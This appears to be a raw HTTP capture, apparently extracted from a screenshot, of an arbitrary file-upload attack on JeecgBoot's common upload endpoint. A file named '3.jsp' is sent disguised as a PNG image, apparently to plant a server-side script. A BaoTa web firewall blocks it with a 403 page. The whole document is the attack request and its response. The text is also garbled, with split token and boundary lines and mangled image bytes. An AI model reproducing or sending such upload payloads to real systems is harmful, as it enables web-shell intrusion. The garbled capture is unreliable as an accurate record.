 POST /jeecg-boot/sys/common/upload HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-Access-Token:
2Njc4ODE3ODQsInVz
WN9SR0vwfbBgNAOClK
o
Content-Type: multipart/form-data;
boundary=---------------------------28820078652238675368426754397
8
Content-Length: 510
Origin:
Connection: close
Referer:
-----------------------------288200786522386753684267543978
Content-Disposition: form-data; name="isup"
1
-----------------------------288200786522386753684267543978
Content-Disposition: form-data; name="file"; filename="3.jsp"
Content-Type: image/png
PNG
IHDR - <6 sRGB gAMA
a pHYs o d LIDATXG
i a K k]_ }n b4 h )FS M1 b4
e Xt c IEND B`
-----------------------------288200786522386753684267543978--
HTTP/1.1 403 Forbidden
Server: nginx
Date: Tue, 08 Nov 2022 03:45:35 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
Content-Length: 1322
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>宝塔网站防火墙免费版</title>
<style>
*{margin:0;padding:0;color:#444}
body{font-size:14px;font-family:"宋体"}
.main{width:600px;margin:10% auto;}
.title{background: #20a53a;color: #fff;font-size: 16px;height: 40px;line-height: 40px;padding-left: 20px;}
.content{background-color:#f3f7f9; height:280px;border:1px dashed #c6d9b6;padding:20px}
.t1{border-bottom: 1px dashed #c6d9b6;color: #ff4000;font-weight: bold; margin: 0 0 20px; padding-bottom: 18px;}
.t2{margin-bottom:8px; font-weight:bold}
ol{margin:0 0 20px 22px;padding:0;}
ol li{line-height:30px}
</style>
</head>
<body>
<div class="main">
<div class="title">宝塔网站防火墙免费版</div>
<div class="content">
<p class="t1">您的请求带有不合法参数，已被网站管理员设置拦截！</p>
<p class="t2">可能原因：</p>
<ol>
<li>您提交的内容包含危险的攻击请求</li>
</ol>
<p class="t2">如何解决：</p>
<ol>
<li>检查提交内容；</li>
<li>如网站托管，请联系空间提供商；</li>
<li>普通网站访客，请联系网站管理员；</li>
<li>这是误报，请联系宝塔 <a href="http://www.bt.cn/bbs" target="_brank">http://www.bt.cn/bbs</a></li>
</ol>
</div>
</div>
</body>
</html>